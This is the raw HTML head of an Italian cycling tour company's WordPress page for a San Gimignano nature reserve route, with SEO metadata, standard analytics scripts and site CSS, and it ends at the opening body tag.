

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/?portfolioCats=4
body_size: 25161
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top awb-scroll" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>San Gimignano Riserva naturale di Castelvecchio - Ride Montaione</title>
	<link rel="canonical" href="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="San Gimignano Riserva naturale di Castelvecchio - Ride Montaione" />
	<meta property="og:url" content="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/" />
	<meta property="og:site_name" content="Ride Montaione" />
	<meta property="article:publisher" content="https://www.facebook.com/Ridemontaione/" />
	<meta property="article:modified_time" content="2017-04-21T15:15:08+00:00" />
	<meta property="og:image" content="https://ridemontaione.com/wp-content/uploads/2017/02/6X-13.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="6 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/","url":"https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/","name":"San Gimignano Riserva naturale di Castelvecchio - Ride Montaione","isPartOf":{"@id":"https://ridemontaione.com/#website"},"primaryImageOfPage":{"@id":"https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/#primaryimage"},"image":{"@id":"https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/#primaryimage"},"thumbnailUrl":"https://ridemontaione.com/wp-content/uploads/2017/02/6X-13.jpg","datePublished":"2017-03-03T11:07:43+00:00","dateModified":"2017-04-21T15:15:08+00:00","breadcrumb":{"@id":"https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/#primaryimage","url":"https://ridemontaione.com/wp-content/uploads/2017/02/6X-13.jpg","contentUrl":"https://ridemontaione.com/wp-content/uploads/2017/02/6X-13.jpg","width":900,"height":598},{"@type":"BreadcrumbList","@id":"https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridemontaione.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://ridemontaione.com/tour/"},{"@type":"ListItem","position":3,"name":"San Gimignano Riserva naturale di Castelvecchio"}]},{"@type":"WebSite","@id":"https://ridemontaione.com/#website","url":"https://ridemontaione.com/","name":"Ride Montaione","description":"The best bike ride\u0003 in Tuscany - Powered by Scott","publisher":{"@id":"https://ridemontaione.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridemontaione.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ridemontaione.com/#organization","name":"Ridemontaione.com","url":"https://ridemontaione.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ridemontaione.com/#/schema/logo/image/","url":"https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png","contentUrl":"https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png","width":159,"height":78,"caption":"Ridemontaione.com"},"image":{"@id":"https://ridemontaione.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ridemontaione/","https://www.youtube.com/channel/UCn30thBZpWDaTGtxtxtxbog"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ride Montaione &raquo; Feed" href="https://ridemontaione.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ride Montaione &raquo; Feed dei commenti" href="https://ridemontaione.com/comments/feed/" />
					<link rel="shortcut icon" href="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="richiedi tariffa sul tour                  

Questo percorso si snoda interamente all’interno della Riserva Naturale di Castelvecchio, una vasta area boschiva di circa 700 ettari su colline calcaree, che con i suoi 600 mt slm domina il paesaggio ad"/>
				
		<meta property="og:locale" content="it_IT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Ride Montaione"/>
		<meta property="og:title" content="San Gimignano Riserva naturale di Castelvecchio - Ride Montaione"/>
				<meta property="og:description" content="richiedi tariffa sul tour                  

Questo percorso si snoda interamente all’interno della Riserva Naturale di Castelvecchio, una vasta area boschiva di circa 700 ettari su colline calcaree, che con i suoi 600 mt slm domina il paesaggio ad"/>
				<meta property="og:url" content="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/"/>
													<meta property="article:modified_time" content="2017-04-21T15:15:08+01:00"/>
											<meta property="og:image" content="https://ridemontaione.com/wp-content/uploads/2017/02/6X-13.jpg"/>
		<meta property="og:image:width" content="900"/>
		<meta property="og:image:height" content="598"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ridemontaione.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ridemontaione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ridemontaione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://ridemontaione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://ridemontaione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://ridemontaione.com/wp-content/uploads/fusion-styles/79c193b64293cf93b63d3c87aea28258.min.css?ver=3.11.14' type='text/css' media='all' />
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ridemontaione.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridemontaione.com/wp-json/wp/v2/avada_portfolio/1284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridemontaione.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ridemontaione.com/?p=1284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridemontaione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridemontaione.com%2Ftour%2Fsan-gimignano-riserva-naturale-di-castelvecchio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridemontaione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridemontaione.com%2Ftour%2Fsan-gimignano-riserva-naturale-di-castelvecchio%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.1 stt:38,1,4,3,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"avada_portfolio","pagePostType2":"single-avada_portfolio","pagePostAuthor":"Elisa"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5P77JS2');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge {
    display: none;
    visibility: hidden;
}


.testo-bianco, .testo-bianco p {
    color:#fff;
}
.sfondo-bianco {
    background: #FFF;
    padding: 30px;
}
.sfondo-bianco ul {
    margin:0;
    padding-left: 20px;
}

hr {
    border-top:none;
    border-bottom: 3px #b7b4a3 solid;
    box-shadow: none;
    margin: 30px 0;
}

/*
.fusion-megamenu li.facile a {
    color: #2ecc71;
}
.fusion-megamenu li.medio a {
    color: #3498db;
}
.fusion-megamenu li.difficile a {
    color: #e74c3c;
}
*/
.fusion-megamenu-icon {
    width: inherit;
    display: block;
}
.fusion-megamenu-icon img {
    max-height: 100% !important;
    margin-bottom: 5px;
}
.fusion-megamenu-title {
    font-weight: 400 !important;
    font-size: 14px !important;
    line-height: 18px !important;
}



@media only screen and (max-width: 1000px){
    .fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        padding-left: 10px;
    }
}

.fusion-megamenu-title,
.fusion-megamenu-title a {
    color: #000 !important;
}

.fusion-mobile-menu-icons a {
    margin-top: 30px;
}
.fusion-page-title-bar .fusion-breadcrumbs {
    text-transform: uppercase;
    font-weight: bold;
}
.fusion-image-carousel {
    margin-bottom: 20px;
}
.fusion-portfolio {
    margin-bottom: 30px;
}
.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content {
    text-align: center !important;
    margin: 10px 0;
}
.fusion-image-wrapper .fusion-rollover {
    background: rgba(0,0,0,0.5) !important;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a {
    color: #FFF !important;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-link {
    background-color: #000;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content h4 {
    font-size: 24px;
    font-weight: normal;
}
.related-posts .fusion-image-wrapper .fusion-rollover .fusion-rollover-content h4{
    font-size: 16px;
    font-weight: normal;
}
.fusion-rollover-content .fusion-rollover-gallery, .fusion-rollover-content .fusion-rollover-link, .fusion-rollover-sep {
    display: none;
    visibility: hidden;
}
.fusion-copyright-notice a {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 10px;
}
.fusion-footer-widget-column b {
    color: #f2683d;
}
.fusion-footer-widget-column .fusion-button, .fusion-footer-widget-column .fusion-button:hover {
    background: transparent !important;
    border: 3px solid !important;
    width: inherit !important;
}

.fusion-page-title-bar {
    background-attachment: initial !important;
    background-position: center center !important;
}


/*
.single-related-posts .fusion-carousel-item {
max-width: 336px !important;
width:auto !important;
}
.single-related-posts .fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper img {
max-height: 220px !important;
}
.single-related-posts .fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-wrapper {
height: 220px !important;
}
*/




/* HOMEPAGE */
.home #main {
    padding-bottom: 0;
}


.prezzo {
    font-family: "Open Sans";
    font-weight: 800;
    font-style: italic;
    font-size: 36px;
    line-height: 55px;
    letter-spacing: -1px;
    text-align: center;
    display: block;
    color:#000;
}
.project-description {
    margin-top: 15px;
}
.project-info {
    padding-top: 20px;
}
.project-info-box {
    border-bottom: 1px dashed #b8b6a5 !important;
    color: #000;
}
.project-info-box h4 {
    color: #89877a !important;
    font-size: 13px !important;
    text-transform: uppercase;
    padding-left: 25px;
    width:100% !important; 
    line-height: 24px !important;
}
@media (max-width: 800px){ /* solo su cellulare */ .project-info-box h4 { width:30% !important; line-height: 18px !important; min-width: 140px; } }

.project-info-box.livello h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-difficolta.png") center left no-repeat;
}
.project-info-box.dislivello h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-dislivello.png") center left no-repeat;
}
.project-info-box.durata h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-durata.png") center left no-repeat;
}
.project-info-box.lunghezza h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-lunghezza.png") center left no-repeat;
}
.project-info-box.partecipanti h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-partecipanti.png") center left no-repeat;
}
.project-info-box.servizi h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-servizi.png") center left no-repeat;
}
.project-info-box.tipologia h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-tipologia.png") center left no-repeat;
}


.imageframe-1 {
    width: 100%;
}
img.wp-image-207 {
    width: 100%;
}


/* PERCORSI */
.fusion-portfolio .fusion-filter {
    margin-right: 10px !important
}
.fusion-portfolio .fusion-filter a {
    background: #FFF;
    padding: 10px 20px;
}
/*
.fusion-portfolio .fusion-filter:nth-child(1) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-sterrato-strada.jpg") bottom left no-repeat #FFF; 
    padding-left: 90px;
}
*/
.fusion-portfolio .fusion-filter:nth-child(2) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-sterrato.jpg") bottom left no-repeat #FFF; 
    padding-left: 60px;
}
.fusion-portfolio .fusion-filter:nth-child(3) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-strada.jpg") bottom left no-repeat #FFF; 
    padding-left: 60px;
}


/* MAILCHIMP FORM */
#mc_embed_signup{
    clear:left;background: #FFF;
    border: 1px solid #CCC;
    padding: 40px;
    margin: 30px 0;
}
#mc_embed_signup input{
    border: 1px solid #DADADA;
    width: 100%;
    background: #fff;
    padding: 10px;
    font-size: 18px;
    height: 50px;
    margin-top:20px;
}

#mc_embed_signup input[type="submit"] {
    background: #f2683d;
    border: 0 none;
    color: #fefefe;
    padding: 6px;
    width: 100%;
    margin-top:5px;
    text-transform:uppercase;
}
 #mc_embed_signup h3 {
    font-size: 24px;
    text-transform:uppercase;
    margin: 10px 0;
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
}


/* CF7 FORM */
.wpcf7-form input[type="submit"] {
    background: #000 !important;
    width: 100%;
    padding: 20px !important;
    font-size:18px;
}
.wpcf7-form input[type="submit"]:hover {
    background: #333 !important;
}


/* WPML */
.wpml-ls-menu-item a, #mobile-menu-item-wpml-ls-2-it a, #mobile-menu-item-wpml-ls-2-en a, #mobile-menu-item-wpml-ls-2-de a, #mobile-menu-item-wpml-ls-2-fr a, #mobile-menu-item-wpml-ls-2-nl a {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}





/* AGRITURISMI */
.category-dove-dormire .fusion-page-title-bar,
.category-waar-te-overnachten .fusion-page-title-bar,
.category-where-to-sleep .fusion-page-title-bar,
.category-ou-dormir .fusion-page-title-bar,
.category-unterkuenfte .fusion-page-title-bar {
    background:url('/wp-content/uploads/2017/02/dove-dormire.jpg');
    background-size: cover;
    background-position: center;
}
.agriturismi .icona {
    display: inline-table;
    height:41px;
    min-width: 45%;
    font-size:10px;
    color:#666;
    text-transform:uppercase;
    font-weight:bold;
    padding-top: 20px;
        text-align: left;
}
.agriturismi .icona img {
    float: left;
    margin-top: -10px;
    margin-right: 5px;
}



/* RISTORANTI */
.category-dove-mangiare .fusion-page-title-bar, 
.category-where-to-eat .fusion-page-title-bar, 
.category-ou-manger .fusion-page-title-bar, 
.category-waar-te-eten .fusion-page-title-bar, 
.category-wo-man-essen-kann .fusion-page-title-bar {
    background:url('/wp-content/uploads/2017/02/dove-mangiare.jpg');
    background-size: cover;
}

table#ristoranti tr {
    border-bottom: 1px solid #ccc;
}
table#ristoranti tr:last-child {
    border-bottom: 0 none;
}
table#ristoranti h2 {
    margin: 15px 0;
}
@media (max-width: 800px){ 
    table#ristoranti tr td {
        display: block;
        width: 100%;
    }
    table#ristoranti tr td:last-child {
        margin-bottom: 15px;
    }
}


/* AGRITURISMI E RISTORANTI INSIEME */
.ristorante, .agriturismo {
    margin-bottom: 30px;
    background: #FFF;
    padding: 10px 30px 0 30px;
}
.ristorante:last-child, .agriturismo:last-child {
    border-bottom:0 none;
}
.ristorante h2, .agriturismi h2 {
    margin: 20px 0 0 0;
}
.ristorante .fusion-column-first, .agriturismo .fusion-column-first {
    margin-right: 10px !important;
}
.ristorante .fusion-one-sixth img, .agriturismo .fusion-one-sixth img {
    height: 73px;
    width: 110px;
    margin-bottom: 10px;
}

@media (min-width: 799px){ 
    /* solo su desktop */  
    .agriturismo .fusion_builder_column_1_3 img, .ristorante .fusion_builder_column_1_3 img {
        height: 239px;
    }
}


@media (max-width: 800px){ 
    /* solo su cellulare */  
    .ristorante, .agriturismo {
        padding: 0px 10px 0 20px;
    }
    .ristorante .fusion-column-first, .agriturismo .fusion-column-first {
        padding-bottom: 10px !important;
        padding-right: 10px;
    }
    .ristorante .fusion-one-sixth .fusion-imageframe, .agriturismo .fusion-one-sixth .fusion-imageframe {
        max-width: 33.33333%;
    }     
    .ristorante .fusion-one-sixth img, .agriturismo .fusion-one-sixth img {
        height: auto;
        width: 100%;
        padding-right: 10px;
    }  

}


/* MAILCHIMP FORM */
#mc_embed_signup {
    background: url(https://ridemontaione.com/wp-content/uploads/2020/03/bg-megaphone-985x1024.png) #fff no-repeat center right !important;
    background-size: contain !important;
}


/* menu color fix */
.fusion-main-menu .fusion-widget-cart-counter > a:before, .fusion-main-menu > ul > li > a {
    color: #666 !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="google-site-verification" content="NAEzpXPkcZz3Syjv2POShUCaH_ixDbmoeMIMxBzLKH8" />


<!-- GA4 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-858C6XQ533"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-858C6XQ533');
</script>


<!-- contatore Google Analytics vecchio -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-37994893-1', 'ridemontaione.com');
  ga('send', 'pageview');
</script></head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-1284 single-format-standard wp-theme-Avada wp-child-theme-ridemontaione fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax 